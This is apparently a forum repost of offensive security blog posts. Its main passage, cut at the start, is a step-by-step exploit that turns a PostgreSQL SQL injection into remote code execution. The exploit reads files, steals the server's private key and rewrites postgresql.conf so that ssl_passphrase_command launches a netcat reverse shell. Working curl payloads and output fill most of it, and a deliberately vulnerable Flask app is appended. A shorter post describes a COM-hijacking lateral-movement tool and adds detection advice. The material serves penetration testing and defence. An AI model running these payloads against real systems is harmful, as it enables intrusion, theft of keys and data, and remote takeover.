L2ZhbHNlCnNzaGQ6eDoxMDY6NjU1MzQ6Oi9ydW4vc3NoZDovdXNyL3NiaW4vbm9sb2dpbgp1
c2JtdXg6eDoxMDc6NDY6dXNibXV4IGRhZW1vbiwsLDovdmFyL2xpYi91c2JtdXg6L3Vzci9z
YmluL25vbG9naW4KcG9zdGdyZXM6eDoxMDg6MTE0OlBvc3RncmVTUUwgYWRtaW5pc3RyYXRv
ciwsLDovdmFyL2xpYi9wb3N0Z3Jlc3FsOi9iaW4vYmFzaAo=</data>
</row>
Awesome. You could also use the lo_get method and the OID above, if you were so inclined.
FILE WRITE WITH LO_EXPORT
lo_export takes a large object OID and a path, writing the file out to the path as the database user (postgres, in my case). I’m going to reuse the large object OID we created in the previous step to test this. The payload will be:
, (CASE WHEN (SELECT lo_export(16437,'/dev/shm/testing'))='1')+THEN+note+ELSE+id::text+END)
$ curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20(SELECT%20lo_export(16437,'/dev/shm/testing')=%271%27)%20THEN%20name%20ELSE%20note%20END)"
$ ls -l /dev/shm/
total 12
-rw------- 1 postgres postgres 6928 May  1 16:43 PostgreSQL.1150217542
-rw-r--r-- 1 postgres postgres 1601 May  4 17:53 testing
Arbitrary file write can be performed by using lo_from_bytea to create a large object with a specified byte array, for example:
select lo_from_bytea(0,'this is a test file with test bytes');
Now the question becomes ‘what can we write to the file-system as the postgres user to achieve code execution’? Were the DB and the web server on the same host that might open up some options, but in this case we had a standalone DB server.
CLEANING UP LARGE OBJECTS
Large objects can be removed using the select lo_unlink(OID) command. Running a select * from pg_largeobject and removing any objects you’ve created is going to be a good step to add to you engagement-clean-and-wrap-up routine.
COMMAND EXECUTION - JUST STRAIGHT-UP OVERWRITE THE CONFIG FILE
One of the things that came to mind was to look for an option in a config file that the postgres user can write that will let us specify an arbitrary command that’ll get executed… somewhere. Double-checking that the config file is indeed owned by postgres:
$ ls -l /etc/postgresql/11/main/postgresql.conf
-rw-r--r-- 1 postgres postgres 24194 May  1 16:31 /etc/postgresql/11/main/postgresql.conf
Dumping all the configuration options and looking for command showed the following:
testdb=# select name, short_desc from pg_settings where name like '%command%' ;
                  name                  |                            short_desc
----------------------------------------+-------------------------------------------------------------------
 archive_command                        | Sets the shell command that will be called to archive a WAL file.
 log_replication_commands               | Logs each replication command.
 ssl_passphrase_command                 | Command to obtain passphrases for SSL.
 ssl_passphrase_command_supports_reload | Also use ssl_passphrase_command during server reload.
(4 rows)
ssl_passphrase_command looks hopefull, lets check that out in the config file:
# - SSL -

ssl = on
#ssl_ca_file = ''
ssl_cert_file = '/etc/ssl/certs/ssl-cert-snakeoil.pem'
#ssl_crl_file = ''
ssl_key_file = '/etc/ssl/private/ssl-cert-snakeoil.key'
#ssl_ciphers = 'HIGH:MEDIUM:+3DES:!aNULL' # allowed SSL ciphers
#ssl_prefer_server_ciphers = on
#ssl_ecdh_curve = 'prime256v1'
#ssl_dh_params_file = ''
#ssl_passphrase_command = ''
#ssl_passphrase_command_supports_reload = off
Excellent, that’ll do. We can overwrite the config file to set a command. This will execute when we tell postgres to reload the configuration file.
“But isn’t overwriting the config file super risky?” Yes, and it’s up to you to work out how to not wreck anything that shouldn’t be wrecked. That said, select pg_reload_conf() wont take down the server if our shell fails to decrypt the private key. However, a systemctl restart postgres or a server reboot and the database won’t come back. So we need to be sneaky.
For the command to execute, ssl_key_file needs to point to a key that’s protected by a passphrase. We could upload our own key file using lo_export, but we run into an issue before the command is executed:
2020-05-04 18:30:43.485 NZST [22651] DETAIL:  File must have permissions u=rw (0600) or less if owned by the database user, or permissions u=rw,g=r (0640) or less if owned by root.
2020-05-04 18:30:43.485 NZST [22651] LOG:  SSL configuration was not reloaded
Both of the above problems can be dealt with by downloading the existing private key using lo_import (snakeoil, on debian), setting a passphrase on the key and re-uploading it. We double the sneakiness by using an exploit command that actually returns the passphrase so the key successfully decrypts.
The plan at this point is:
- lo_import the current config file and the existing private key
- Dump the config, confirm we have the right file and location
- Dump the key, add a passphrase
- Use lo_from_bytea and lo_put to update the config file to execute a malicious command, and add the tweaked private key
- lo_export the doctored config and key back to disk
- Execute pg_reload_conf() to load the new configuration
Let’s work on getting the private-key and RCE payload working correctly first. I like to figure this all out outside of the confines of the SQLi bug, then string everything together in the end. The idea is that if I have made any wrong assumptions on how things work, I’m not trying to debug that through another vulnerability. Fail-fast and all that.
BUILDING AN RCE PAYLOAD
The payload needs to meet the requirements as set out in the Postgres docs. Basically, it needs to exit 0 and return the passphrase on stdout.
ssl_passphrase_command (string) Sets an external command to be invoked when a passphrase for decrypting an SSL file such as a private key needs to be obtained. By default, this parameter is empty, which means the built-in prompting mechanism is used.
The command must print the passphrase to the standard output and exit with code 0. In the parameter value, %p is replaced by a prompt string. (Write %% for a literal %.) Note that the prompt string will probably contain whitespace, so be sure to quote adequately. A single newline is stripped from the end of the output if present.
The command does not actually have to prompt the user for a passphrase. It can read it from a file, obtain it from a keychain facility, or similar. It is up to the user to make sure the chosen mechanism is adequately secure.
This parameter can only be set in the postgresql.conf file or on the server command line.
Though you could upload any kind of malicious file you’d like with lo_export, I achieved the end goal here by using bash. The payload for the ssl passphrase command was as follows:
bash -c 'test -p /dev/shm/pipe || mkfifo /dev/shm/pipe; nc 192.168.122.1 8000 < /dev/shm/pipe | /bin/bash > /dev/shm/pipe & echo passphrase; exit 0'
The code checks if a pipe exists, and creates it if it doesn’t. A netcat reverse shell is then executed and backgrounded. After that, we echo the passphrase and exit 0.
Next, we need to figure out how to add a passphrase to the private key. The openssl command can be used to add a passphrase to an existing key:
~/tmp$ sudo openssl rsa -aes256 -in /etc/ssl/private/ssl-cert-snakeoil.key -out ./ssl-cert-snakeoil.key
writing RSA key
Enter PEM pass phrase: passphrase
Verifying - Enter PEM pass phrase: passphrase
~/tmp$
Excellent. This is the part where you manually update the config file and make sure that everything works as intended. There is a minor wrinkle where if a shell was currently open and someone tried to restart Postgres, the restart process would hang on Stopping PostgreSQL Cluster 11-main... until you exit netcat. Something to keep in mind. Another option would be to curl whatever stager you feel like to /dev/shm and execute that, rather than trying to tackle job-control in a netcat one liner. You do you though.
Alright, so ready to go right? WRONG:
:~$ sudo ls -l /etc/ssl/private/ssl-cert-snakeoil.key
-rw-r----- 1 root ssl-cert 1766 May  4 20:18 /etc/ssl/private/ssl-cert-snakeoil.key
The postgres user can’t overwrite that file, and the default umask will create files with the wrong permissions. It’s fine, it’s fine, we just need a file that’s already owned by the postgres user and has 0600 permissions. There should be at least one, right?
:/# find / -user postgres -type f -perm 0600 2> /dev/null | wc -l
1297
   805260      8 -rw-------   1 postgres postgres     6895 May  4 20:20 /var/lib/postgresql/.psql_history
   805261      4 -rw-------   1 postgres postgres      258 May  4 20:21 /var/lib/postgresql/.bash_history
These two look good, but I kind of feel like that would be cheating, so moving on.
:/# ls -l /var/lib/postgresql/11/main/PG_VERSION
-rw------- 1 postgres postgres 3 May  1 16:31 /var/lib/postgresql/11/main/PG_VERSION
:/# cat /var/lib/postgresql/11/main/PG_VERSION
11
OK that looks better, lets try string everything together and get our shell.
THE EXPLOIT
So with the prototype finished, here is the final SQLi to RCE dance:
STEP ONE - GET THE CONFIG FILE
:~$ curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20((SELECT%20CAST(CHR(32)||(SELECT%20query_to_xml('select%20setting%20from%20pg_settings%20where%20name=''config_file''',true,true,''))%20AS%20NUMERIC)=%271%27))%20THEN%20name%20ELSE%20note%20END)"
ERROR:  invalid input syntax for type numeric: " <row xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
  <setting>/etc/postgresql/11/main/postgresql.conf</setting>
</row>
"
:~$ curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20(SELECT%20lo_import('/etc/postgresql/11/main/postgresql.conf')=%271%27)%20THEN%20name%20ELSE%20note%20END)"
<h1> Test some stuff </h1><table><th>id</th><th>name...snip...
:~$ curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20(SELECT%20lo_import('/etc/postgresql/11/main/postgresql.conf')=%271%27)%20THEN%20name%20ELSE%20note%20END)"
<h1> Test some stuff </h1><table><th>id</th><th>name...snip...
:~$ curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20((SELECT%20CAST(CHR(32)||(SELECT%20query_to_xml('select%20loid%20from%20pg_largeobject',true,true,''))%20AS%20NUMERIC)=%271%27))%20THEN%20name%20ELSE%20note%20END)"
ERROR:  invalid input syntax for type numeric: " <row xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
  <loid>16441</loid>
</row>
...snip...
<row xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
  <loid>16442</loid>
</row>

"

:~$ curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20((SELECT%20CAST(CHR(32)||(SELECT%20query_to_xml('select%20*%20from%20pg_largeobject',true,true,''))%20AS%20NUMERIC)=%271%27))%20THEN%20name%20ELSE%20note%20END)"
ERROR:  invalid input syntax for type numeric: " <row xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
  <loid>16441</loid>
  <pageno>3</pageno>
  <data>b3VuZAojYmd3cml0ZXJfZmx1c2hfYWZ0ZXIgPSA1MTJrQgkJIyBtZWFzdXJlZCBpbiBwYWdl
cywgMCBkaXNhYmxlcwoKIyAtIEFzeW5jaHJvbm91cyBCZWhhdmlvciAtCgojZWZmZWN0aXZl
X2lvX2NvbmN1cnJlbmN5ID0gMQkJIyAxLTEwMDA7IDAgZGlzYWJsZXMgcHJlZmV0Y2hpbmcK
I21heF93b3JrZXJfcHJvY2Vzc2VzID0gOAkJIyAoY2hhbmdlIHJlcXVpcmVzIHJlc3RhcnQp
CiNtYXhfcGFyYWxsZWxfbWFpbnRlbmFuY2Vfd29ya2VycyA9IDIJIyB0YWtlbiBmcm9tIG1h
eF9wYXJhbGxlbF93b3JrZXJzCiNtYXhfcGFyYWxsZWxfd29ya2Vyc19wZXJfZ2F0aGVyID0g
MgkjIHRha2VuIGZyb20gbWF4X3BhcmFsbGVsX3dvcmtlcnMKI3BhcmFsbGVsX2xlYWRlcl9w
YXJ0aWNpcGF0aW9uID0gb24KI21heF9
16441 will be our “clean” config that we can spool out to disk if we need to roll back in a hurry. 16442 is what we will mess with. After concatenating all the base64 blobs and spooling to disk, we get the config file. The SSL parameters is what we’re interested in:
:~$ curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20((SELECT%20CAST(CHR(32)||(SELECT%20query_to_xml('select%20*%20from%20pg_largeobject%20where%20loid=''16441''%20ORDER%20BY%20pageno',true,true,''))%20AS%20NUMERIC)=%271%27))%20THEN%20name%20ELSE%20note%20END)" |
    tee file
...snip...
:~$ perl -pe 's/[\r\n]//g; s/<\/data>/\n/g' < file  |
    perl -pe 's/^.*?<data>(.*?)/$1/g' |
    while read i; do echo $i | base64 -d; done |
    grep ssl
ssl = on
#ssl_ca_file = ''
ssl_cert_file = '/etc/ssl/certs/ssl-cert-snakeoil.pem'
#ssl_crl_file = ''
ssl_key_file = '/etc/ssl/private/ssl-cert-snakeoil.key'
#ssl_ciphers = 'HIGH:MEDIUM:+3DES:!aNULL' # allowed SSL ciphers
#ssl_prefer_server_ciphers = on
#ssl_ecdh_curve = 'prime256v1'
#ssl_dh_params_file = ''
#ssl_passphrase_command = ''
#ssl_passphrase_command_supports_reload = on
STEP TWO - GET THE PRIVATE KEY
Next we need to grab the the private key
:~$ curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20(SELECT%20lo_import('/etc/ssl/private/ssl-cert-snakeoil.key')=%271%27)%20THEN%20name%20ELSE%20note%20END)"
:~$ curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20((SELECT%20CAST(CHR(32)||(SELECT%20query_to_xml('select%20*%20from%20pg_largeobject%20where%20loid=''16443''%20ORDER%20BY%20pageno',true,true,''))%20AS%20NUMERIC)=%271%27))%20THEN%20name%20ELSE%20note%20END)" |
    tee file
...snip...
:~$ perl -pe 's/[\r\n]//g; s/<\/data>/\n/g' < file  |
    perl -pe 's/^.*?<data>(.*?)/$1/g' |
    while read i; do echo $i | base64 -d; done  > private.key
Add a passphrase:
:~$ openssl rsa -aes256 -in private.key -out private_passphrase.key
writing RSA key
Enter PEM pass phrase: passphrase
Verifying - Enter PEM pass phrase: passphrase
And upload the result into a large object. We can use lo_from_bytea to create the object, then lo_put to append. lo_put returns void, which throws an error when used in the CASE statement. Solution here is to wrap it in pg_typeof, which we can check against an int. I used a sketchy one-liner to break this up so it’ll fit in the GET parameters neatly:
:~$ I=0; xxd -p private_passphrase.key  |
     while read line
     do if [ $I == 0 ]
        then echo "curl \"http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20(SELECT%20lo_from_bytea(43210,'\x$line')=%271%27)%20THEN%20name%20ELSE%20note%20END)\""
        else echo "curl \"http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20(SELECT%20pg_typeof(lo_put(43210,$I,'\x$line'))=%271%27)%20THEN%20name%20ELSE%20note%20END)\""
     fi ; I=$(($I+30)); done
curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20(SELECT%20lo_from_bytea(43210,'\x2d2d2d2d2d424547494e205253412050524956415445204b45592d2d2d2d')=%271%27)%20THEN%20name%20ELSE%20note%20END)"
curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20(SELECT%20pg_typeof(lo_put(43210,30,'\x2d0a50726f632d547970653a20342c454e435259505445440a44454b2d49'))=%271%27)%20THEN%20name%20ELSE%20note%20END)"
...snip...
curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20(SELECT%20pg_typeof(lo_put(43210,1740,'\x2d454e44205253412050524956415445204b45592d2d2d2d2d0a'))=%271%27)%20THEN%20name%20ELSE%20note%20END)"
Double check that the uploaded key makes sense:
:~$ curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20((SELECT%20CAST(CHR(32)||(SELECT%20query_to_xml('select%20*%20from%20pg_largeobject%20where%20loid=''43210''%20ORDER%20BY%20pageno',true,true,''))%20AS%20NUMERIC)=%271%27))%20THEN%20name%20ELSE%20note%20END)" |
    perl -pe 's/[\r\n]//g; s/<\/data>/\n/g' |
    perl -pe 's/^.*?<data>(.*?)/$1/g' |
    while read i; do echo $i | base64 -d; done | md5sum
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2597  100  2597    0     0   507k      0 --:--:-- --:--:-- --:--:--  634k
9f80a502993d721ee45e2c03c0da66c0  -
:~$ md5sum private_passphrase.key
9f80a502993d721ee45e2c03c0da66c0  private_passphrase.key
Sweet. As.
STEP THREE - UPDATE THE CONFIG FILE
Since the config file is already loaded into a large object, we can append the ssl_passphrase_command and ssl_passphrase_command_supports_reload commands to the end of the object. Inserting a # at the right offset will comment out the original private key definition, then we can append the new one at the end.
Let’s start by figuring out the comment offset:
:~$ curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20((SELECT%20CAST(CHR(32)||(SELECT%20query_to_xml('select%20*%20from%20pg_largeobject%20where%20loid=''16442''%20ORDER%20BY%20pageno',true,true,''))%20AS%20NUMERIC)=%271%27))%20THEN%20name%20ELSE%20note%20END)" |
    perl -pe 's/[\r\n]//g; s/<\/data>/\n/g' |
    perl -pe 's/^.*?<data>(.*?)/$1/g' |
    while read i; do echo $i | base64 -d; done  >postgres.conf
:~$ grep -b -o ssl_key_file postgres.conf
3968:ssl_key_file
:~$ curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20(SELECT%20pg_typeof(lo_put(16442,3968,'\x23'))=%271%27)%20THEN%20name%20ELSE%20note%20END)"
Now we can append the three lines to the config:
:~$ wc -c postgres.conf
24193 postgres.conf
:~$ I=0; echo -e "ssl_key_file = '/var/lib/postgresql/11/main/PG_VERSION'\nssl_passphrase_command_supports_reload = on\nssl_passphrase_command = 'bash -c \"test -p /dev/shm/pipe || mkfifo /dev/shm/pipe; nc 192.168.122.1 8000 < /dev/shm/pipe | /bin/bash > /dev/shm/pipe & echo passphrase; exit 0\"'" |
    xxd -p | while read line
        do echo "curl \"http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20(SELECT%20pg_typeof(lo_put(16442,$((24193+$I)),'\x$line'))=%271%27)%20THEN%20name%20ELSE%20note%20END)\""; I=$(($I+30))
    done
curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20(SELECT%20pg_typeof(lo_put(16442,24193,'\x73736c5f636572745f66696c65203d20272f7661722f6c69622f706f7374'))=%271%27)%20THEN%20name%20ELSE%20note%20END)"
...snip...
curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20(SELECT%20pg_typeof(lo_put(16442,24463,'\x6974203027220a'))=%271%27)%20THEN%20name%20ELSE%20note%20END)"
After executing the above, we can double check that the object has been updated successfully:
:~$ curl -s "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20((SELECT%20CAST(CHR(32)||(SELECT%20query_to_xml('select%20*%20from%20pg_largeobject%20where%20loid=''16442''%20ORDER%20BY%20pageno',true,true,''))%20AS%20NUMERIC)=%271%27))%20THEN%20name%20ELSE%20note%20END)" |
    perl -pe 's/[\r\n]//g; s/<\/data>/\n/g'  |
    perl -pe 's/^.*?<data>(.*?)/$1/g' |
    while read i; do echo $i | base64 -d; done |grep ssl
ssl = on
#ssl_ca_file = ''
ssl_cert_file = '/etc/ssl/certs/ssl-cert-snakeoil.pem'
#ssl_crl_file = ''
#sl_key_file = '/etc/ssl/private/ssl-cert-snakeoil.key'
#ssl_ciphers = 'HIGH:MEDIUM:+3DES:!aNULL' # allowed SSL ciphers
#ssl_prefer_server_ciphers = on
#ssl_ecdh_curve = 'prime256v1'
#ssl_dh_params_file = ''
#ssl_passphrase_command = ''
#ssl_passphrase_command_supports_reload = on
ssl_key_file = '/var/lib/postgresql/11/main/PG_VERSION'
ssl_passphrase_command_supports_reload = on
ssl_passphrase_command = 'bash -c "test -p /dev/shm/pipe || mkfifo /dev/shm/pipe; nc 192.168.122.1 8000 < /dev/shm/pipe | /bin/bash > /dev/shm/pipe & echo passphrase; exit 0"'
Fantastic. Moving on.
STEP FOUR - WRITE THE FILES OUT TO THE FILESYSTEM
This part should be relatively straight forward, use lo_export to spool the files out to the file-system. 16442 is the config OID and 43210 is the private key:
:~$ curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20(SELECT%20lo_export(16442,'/etc/postgresql/11/main/postgresql.conf')=%271%27)%20THEN%20name%20ELSE%20note%20END)"
:~$ curl "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20(SELECT%20lo_export(43210,'/var/lib/postgresql/11/main/PG_VERSION')=%271%27)%20THEN%20name%20ELSE%20note%20END)"
If, like me, you suffer from exploit pessimism, this would be the point where you re-download those files to double check everything is correct.
STEP FIVE - EXECUTE!
Last step is to issue select pg_reload() and hopefully receive the shell!
:~$ curl -s "http://127.0.0.1:5000/?order=id&sort=,(CASE%20WHEN%20((SELECT%20CAST(CHR(32)||(SELECT%20query_to_xml('select%20pg_reload_conf()',true,true,''))%20AS%20NUMERIC)=%271%27))%20THEN%20name%20ELSE%20note%20END)"
ERROR:  invalid input syntax for type numeric: " <row xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
  <pg_reload_conf>true</pg_reload_conf>
</row>

"
doi@djubre:~$ ncat -vv -k -l -p 8000 Ncat: Version 7.70 ( https://nmap.org/ncat ) Ncat: Listening on :::8000 Ncat: Listening on 0.0.0.0:8000 Ncat: Connection from 192.168.122.7. Ncat: Connection from 192.168.122.7:44166. id uid=108(postgres) gid=114(postgres) groups=114(postgres),113(ssl-cert) ls -l total 84 drwx------ 6 postgres postgres 4096 May 1 23:50 base drwx------ 2 postgres postgres 4096 May 4 20:37 global drwx------ 2 postgres postgres 4096 May 1 16:31 pg_commit_ts drwx------ 2 postgres postgres 4096 May 1 16:31 pg_dynshmem drwx------ 4 postgres postgres 4096 May 4 22:56 pg_logical drwx------ 4 postgres postgres 4096 May 1 16:31 pg_multixact drwx------ 2 postgres postgres 4096 May 4 20:36 pg_notify drwx------ 2 postgres postgres 4096 May 1 16:31 pg_replslot drwx------ 2 postgres postgres 4096 May 1 16:31 pg_serial drwx------ 2 postgres postgres 4096 May 1 16:31 pg_snapshots drwx------ 2 postgres postgres 4096 May 4 20:36 pg_stat drwx------ 2 postgres postgres 4096 May 1 16:31 pg_stat_tmp drwx------ 2 postgres postgres 4096 May 1 16:31 pg_subtrans drwx------ 2 postgres postgres 4096 May 1 16:31 pg_tblspc drwx------ 2 postgres postgres 4096 May 1 16:31 pg_twophase -rw------- 1 postgres postgres 1766 May 4 22:48 PG_VERSION drwx------ 3 postgres postgres 4096 May 1 16:31 pg_wal drwx------ 2 postgres postgres 4096 May 1 16:31 pg_xact -rw------- 1 postgres postgres 88 May 1 16:31 postgresql.auto.conf -rw------- 1 postgres postgres 130 May 4 20:36 postmaster.opts -rw------- 1 postgres postgres 108 May 4 20:36 postmaster.pid
And the obligatory exploit GIF:
SUMMARY
So there you have it, a few interesting techniques we used to exploit an SQLi against a Postgres DB, without ever executing ‘CREATE’, ‘INSERT’, or ‘UPDATE’. This exercise was certainly interesting, and digging through Postgres internals to exploit an SQLi was pretty fun.
A pull request will be sent to the PayloadsAllTheThings GitHub repo with info on some of these techniques.
Happy hacking!
APPENDIX - DUMP ALL POSTGRES FUNCTIONS AND FIND THEIR CORRESPONDING METHODS
The majority of this post came from dumping all functions available in a default Postgres install and trying to find things that look interested and can be executed by a default DB user. You, too, can dump all the postgres functions using the following SQL:
SELECT routines.routine_name, parameters.data_type, parameters.ordinal_position FROM information_schema.routines LEFT JOIN information_schema.parameters ON routines.specific_name=parameters.specific_name;
After finding an interesting function, its usually fairly easy to locate within the source tree. Using lo_import as an example:
:~/targets/postgresql-11-11.7/src$ grep -a2 lo_import include/catalog/pg_proc.dat

{ oid => '764', descr => 'large object import',
  proname => 'lo_import', provolatile => 'v', proparallel => 'u',
  prorettype => 'oid', proargtypes => 'text', prosrc => 'be_lo_import' },
{ oid => '767', descr => 'large object import',
  proname => 'lo_import', provolatile => 'v', proparallel => 'u',
  prorettype => 'oid', proargtypes => 'text oid',
  prosrc => 'be_lo_import_with_oid' },
{ oid => '765', descr => 'large object export',
  proname => 'lo_export', provolatile => 'v', proparallel => 'u',
be_lo_import is the method we’re after, which is defined in backend/libpq/be-fsstubs.c:
386 /*
387  * lo_import -
388  *    imports a file as an (inversion) large object.
389  */
390 Datum
391 be_lo_import(PG_FUNCTION_ARGS)
392 {
393     text       *filename = PG_GETARG_TEXT_PP(0);
394
395     PG_RETURN_OID(lo_import_internal(filename, InvalidOid));
396 }
You can look at the proargtypes in pg_proc.dat to get an idea of what input a function expects.
APPENDIX - TEST CODE
If you want to have a play with these tricks yourself, you can use the following example code. This is a simple Flask app vulnerable to SQL injection that was used to demonstrate the SQLi tricks through this post:
# create the DB table with: # CREATE TABLE animals( id serial PRIMARY KEY, name VARCHAR (50) UNIQUE NOT NULL, note VARCHAR (500) NOT NULL, created_on TIMESTAMP NOT NULL); # insert into animals (name, note, created_on) values ('dog', 'is a good dog', now()); # insert into animals (name, note, created_on) values ('cat', 'adorable, if passive aggressive', now()); # insert into animals (name, note, created_on) values ('fish', 'fish go blub', now()); # insert into animals (name, note, created_on) values ('whale', 'also go blub', now()); # insert into animals (name, note, created_on) values ('shrimp', 'also go blub', now()); # insert into animals (name, note, created_on) values ('giraffe', 'long neck, neato spots', now()); # insert into animals (name, note, created_on) values ('rock', 'TICKET 1143 rock is not animal', now()); import psycopg2 from flask import Flask from flask import request from flask import Response app = Flask(__name__) host = "127.0.0.1" port = "5432" dbname = "testdb" user = "testuser" pw = whateveryousetthetestuserpasswordto conn = psycopg2.connect(host=host, port=port, dbname=dbname, user=user, password=pw) cols = ['id','name','note','created_on'] @app.route("/") def index(): result = "<h1> Test some stuff </h1>" order = request.args.get("order") sort = request.args.get("sort") sqlquery = "select * from animals"; if order in cols: sqlquery = sqlquery + " order by " + order if sort: sqlquery = sqlquery + " " + sort cur = conn.cursor() try: cur.execute(sqlquery) except psycopg2.Error as e: conn.rollback() return Response(e.pgerror, mimetype='text/plain') result = result + "<table>" result = result + "<th>id</th>" result = result + "<th>name</th>" result = result + "<th>note</th>" result = result + "<th>created</th>" rows = cur.fetchall() for row in rows: result = result + "<tr>" result = result + "<td>" + str(row[0]) +"</td>" result = result + "<td>" + row[1] + "</td>" result = result + "<td>" + row[2] + "</td>" result = result + "<td>" + row[3].strftime("%d-%b-%Y (%H:%M:%S.%f)") + "</td>" result = result + "</tr>" result = result + "</table>" conn.commit() cur.close() return result if __name__ == "__main__": app.run() -
COM Hijacking for Lateral Movement
Hey all,
This post is about leveraging COM hijacking for lateral movement. I’m going to stay away from deep-diving COM internals as hijacking is not a new topic and has been explored by people far smarter than I, check out the references for awesome COM material. Instead, I’ll be taking a look at how tinkering with the registry and calling a COM object remotely (DCOM) can provide lateral movement options.
As a humble net-pen guy, I have to admit I haven’t encountered a target which monitors HKLM\..\CLSID, so I wanted to develop a tool which could explain the importance of doing so. Also, from an offsec standpoint, I like this approach as it provides the ability to live inside a legitimate process without dropping an executable to disk or using one of the “usual suspects” executables to kick off my session. However, there are two risks with using this type of approach: the modifications to the remote registry are clearly malicious and can leave a system in an non-operational state.
Furthermore, there are a ton of interesting use cases when tinkering with the AppID registry key as well. For example, setting RunAs to a different value might kick off our C2 session to a context of our choosing (Interactive User or SYSTEM). I’m hoping to explore this in future posts.
References
- James Forshaw
- COMProxy by Leoloobeek
- SwiftOnSecurity’s Sysmon Configuration
- Abusing DCOM For Yet Another Lateral Movement Technique by bohops
- COM Hijacking Techniques by David Tulis (NCC Group)
- Lateral Movement Using MMC20.Application COM Object by Enigma0x3
DCOM_Work
In-line with any proof-of-concept coding I do, **use at your own risk**. I do this type of after-hours work to further understand a topic and just become a better coder (I’m not good). Any program which tinkers with the registry can seriously break a system, so you’ve been warned.
DCOM_Work does everything possible to revert the registry configuration and permissions, but if the application terminates unexpectedly you might be left with a hung registry value which will impact system operation. In the link below, I’ve also included DCOM_Revert which will try to revert the target registry configuration. However, it wouldn’t hurt to have regedit.exe + remote registry on standby to modify the value if need be.
The operational comments of DCOM_Work are pretty self-explanatory; however, there are a few additional comments I would like to make.
- The mmgaserver module can be touch and go depending on the target OS, especially Server OSes, I’ve had pretty constant success using the Wordpad module. Coming up with new processes to inject into is pretty trivial though.
- The temp share is configured to permit null share sessions and ANONYMOUS LOGON to host the landing DLL which will be injected into wordpad.exe or mmgaserver.exe. To bypass this requirement, the RunAs registry value in the associated AppID registry key could be set to Interactive User; however, this would introduce a requirement of an active session on the remote target.
- The landing DLL used in the video was a stripped down version of COMProxy by Leoloobeek. From my experience, calling the intended COM DLL (wordpad -> uiribbon.dll or mmgaserver -> Windows.State.RepositoryPS.dll) provides a more stable injected process.
- To kick off the DCOM instance, powershell is spawned via CreateProcess which might get flagged by certain security products. There are better ways to approach this but not right now.
-
The following changes will occur remotely on a default Windows 10 system.
- If the remote registry is disabled and stopped, it will be set to manual_start and started.
- If the connecting account does not have write access to the target registry key, the built-in administrators group will be made owner and provided write-access.
- The target value will be changed to the specified DLL path provided in the program arguments – (\\192.168.1.10\temp\GetClassObjectDLL_WordPad.dll).
-
If everything works, the following reversions will be performed after the DCOM instance is created.
- The target value will be reverted to the starting DLL path obtained during the initial gathering phase of execution (%systemroot%\system32\uiribbon.dll).
- If the registry permissions were changed, the registry key will be reverted to the original owner (including TrustedInstaller) and the built-in administrators permissions will be set to KEY_READ, the default on Windows 10.
- If the remote registry settings were changed, it will be reverted to it’s initial start state (disabled, manual_start, auto_start).
On the Defensive
COM Hijacking is actively employed by adversaries so it’s important to prevent and detect; fortunately for us, this is easy to detect. Employing sysmon with a configuration like SwiftOnSecurity’s example here will do the trick. As we can see in the details, this will never happen during normal operation and is easy to distinguish as malicious. However, it’s important to note that there are quite a few weird and wonderful registry keys under \..\CLSID\{GUID}\, some of which I’m sure could hijack execution, so it’s best to keep dynamic with sysmon configurations.
<TargetObject name="T1122" condition="end with">\InprocServer32\(Default)</TargetObject>

From a prevention standpoint, this is a bit more tricky but definitely doable. In my home lab the target remote system was running up-to-date Defender which highlights standard AV probably won’t do much (MS or whatever). Applocker DLL rules could restrict UNC paths quite simply, but this is more a band-aid … and honestly, who isn’t driven away by that ominous DLL rules can cause performance issues message. Ultimately, my hope was to have WDAC setup in my home lab but I couldn’t get it done in time. From my understanding, WDAC could have blocked this type of activity. I’m hoping to perform active testing in my lab and come up with a conclusive answer at a later date.
Sursa: https://ijustwannared.team/2020/05/05/com-hijacking-for-lateral-movement/







Post-Exploitation: Abusing Chrome's debugging feature to observe and control browsing sessions remotely
in Tutoriale in engleza
Posted
Post-Exploitation: Abusing Chrome's debugging feature to observe and control browsing sessions remotely
